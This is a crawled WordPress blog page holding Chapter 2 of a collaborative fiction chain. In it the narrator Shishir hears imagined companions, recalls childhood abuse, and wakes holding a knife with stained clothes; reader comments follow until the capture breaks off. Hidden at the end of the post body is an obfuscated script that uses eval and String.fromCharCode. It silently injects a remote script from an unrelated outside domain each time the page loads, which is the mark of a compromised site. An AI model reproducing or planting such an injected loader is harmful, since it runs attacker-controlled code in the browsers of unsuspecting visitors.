

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html
body_size: 18176
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Chapter 2 : The Dream I Dream&#8230; &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Chapter 2 : The Dream I Dream&#8230; Comments Feed" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2013%2F08%2Fchapter-2-the-dream-i-dream.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2013%2F08%2Fchapter-2-the-dream-i-dream.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=2583' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2583 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-2583" class="single-post post-2583 post type-post status-publish format-standard hentry category-short-stories tag-fiction">
                
                <header class="entry-header">
                    <h1 class="entry-title">Chapter 2 : The Dream I Dream&#8230;</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            August 3, 2013                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/fiction/short-stories">Short Stories</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comments">36 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p><em>We all know about this game called Chinese Whispers in which one person whispers a message to another, which is passed through a line of people until the last player announces the message to the entire group. We at </em><a href="http://writetribe.com/whispering-a-secret/"><em>Write Tribe</em></a><em> are doing just that but with stories on our blog. One person tells a short story on his/her blog, the next Blogger will continue the story, till it finishes on Blogger no. 9.</em></p>
<p><a href="http://subzeroricha.blogspot.in/2013/08/its-like-you-know-me-better-than-me-as.html"><em>Chapter 1 by Richa</em></a><em>. </em></p>
<p><em>Chapter 2&#8230; read on&#8230;</em></p>
<p align="center"><strong>The Dream I Dream…</strong></p>
<p>Rohan pursed his lips, furrowed his brow and slowly shook his head from side-to-side.</p>
<p>&#8216;I want you in my cabin with the ABC project report NOW&#8217;. He gave me one last disgusted look before leaving me alone.</p>
<p>Oh, but I am not alone. It is Sid, the Mr-Know-It-All, again. I know, he means good for me and is always there to protect me. His uneasy but spot-on questions irk me but what really gets me is his domineering attitude.</p>
<p>&#8216;Aha! The bossy can&#8217;t stand you too&#8217;, I heard his voice mocking me. <a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2013/08/clip_image001.jpg"><img fetchpriority="high" decoding="async" style="background-image: none; float: right; padding-top: 0px; padding-left: 0px; margin: 0px 10px 10px 0px; display: inline; padding-right: 0px; border-width: 0px;" title="clip_image001" src="http://shilpaagarg.com/wp-content/uploads/2013/08/clip_image001_thumb.jpg" alt="clip_image001" width="244" height="225" align="right" border="0" hspace="12"></a></p>
<p>&#8216;Why is he always difficult and snappy with you?&#8217;. This time I could see his eyes bright with mischief.</p>
<p>Ignoring him, I went back to my workstation and woke up my laptop from its deep slumber. As I navigated through various folders to locate the updated ABC project report, I saw Sanket enter Rohan&#8217;s cabin.</p>
<p>Mr Chauhan, the man of my dreams, like a hero bashed my boss, verbally. I could see Rohan with his sullen face looking down. I could sense the glow of a smile rise up through my whole being.</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>No matter how hard I tried, sleep never came easily to me. Every time I closed my eyes images of my father&#8217;s face flooded my mind. The memories which I wanted to bury would come closer and closer to the surface. Some secret part of me remembers the dirty things done to me as a child, every night.</p>
<p>Like every night, the little boy, who calls me &#8216;Shish&#8217; comes and calms me.</p>
<p>I know, Shishir must be a tongue twister for him.</p>
<p>&#8220;Shish, stay calm&#8221;, he said in his child-like voice which was paired with mature wisdom.</p>
<p>Yes, stay calm. I have become an expert on that. Because, that&#8217;s what I have been doing since ages. Yes, stay calm and let go of the pain and get over with it quickly. The more you resist, the more the pig enjoys. By pig, I mean the real pig in my life as well as the one George Bernard Shaw referred to.</p>
<p>To tell you the truth this little boy&#8217;s soothing words have a calming and a comforting effect on me and his presence lulls me to sleep.</p>
<p>But not for long, as the demons of the dreams visit and awaken me.</p>
<p>It is the same dream again. But it is a bit different this time.</p>
<p>The knife is not pointed at me like how I have seen it earlier in my dreams.</p>
<p>As I toss and turn to shake that nightmare away, I hear Sid&#8217;s urgent voice, jolting me up from sleep.</p>
<p>&#8216;Wake up you fool. See, what you have done!&#8217; I see him sneer with contempt.</p>
<p>I feel something hard in my hand. I sit up in my bed with a start. I am holding a big knife. With a shriek, I throw it away and cover my mouth with my hands.</p>
<p>My hands are sticky. Why? I look down. Why are my clothes stained? Am I bleeding? Did I cut myself?</p>
<p>Am I still dreaming? Is all this a part of the dream?</p>
<p><i>Tribe whispers is an idea proposed by Ayush Chauhan in the&nbsp; <a href="http://writetribe.com/whispering-a-secret/">Write Tribe</a> Facebook Group. Members of the group are working together to create a story. Read more here: Tribe Whispers at Hundred Works. </i></p>
<p><i>The story of the Tribe Whispers (Group 2) now moves to <a href="http://mytakeoneverything9.wordpress.com/">Pixie&nbsp;</a>for <a href="http://mytakeoneverything9.wordpress.com/2013/08/04/the-plan-unfolds/">Chapter 3.</a></i></p>
<p><em>Stay tuned…</em><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                    <div class="tags-links"><span>Tagged: </span><a href="https://shilpaagarg.com/tag/fiction" rel="tag">Fiction</a> </div>                </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2013/07/ubc-day-31-the-ubc-journey-from-a-to-z.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">UBC Day 31 : The UBC Journey from A to Z</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2013/08/do-right-the-earlier-the-better.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Do Right&hellip; The Earlier, The Better</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            36 thoughts on &ldquo;<span>Chapter 2 : The Dream I Dream&#8230;</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1 parent" id="comment-26755">
            <div id="div-comment-26755" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/e493c18509ea8c6c7988f92189293b761099094074d17c919fb47e6e6f28016f?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e493c18509ea8c6c7988f92189293b761099094074d17c919fb47e6e6f28016f?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://subzeroricha.blogspot.in" class="url" rel="ugc external nofollow">richa singh</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26755">
            August 3, 2013 at 9:58 am        </a>
            </div>

    <div class="comment-content">
        <p>Don&#8217;t you dare say you are not that great with fiction! I loved it. Thanks a lot Shilpa for giving my first chapter a next I would have myself not been able to written but desired 🙂 Kudos! Loved it way too much. I really want to see what next now!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26755#respond" data-commentid="26755" data-postid="2583" data-belowelement="div-comment-26755" data-respondelement="respond" data-replyto="Reply to richa singh" aria-label="Reply to richa singh">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27888">
            <div id="div-comment-27888" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27888">
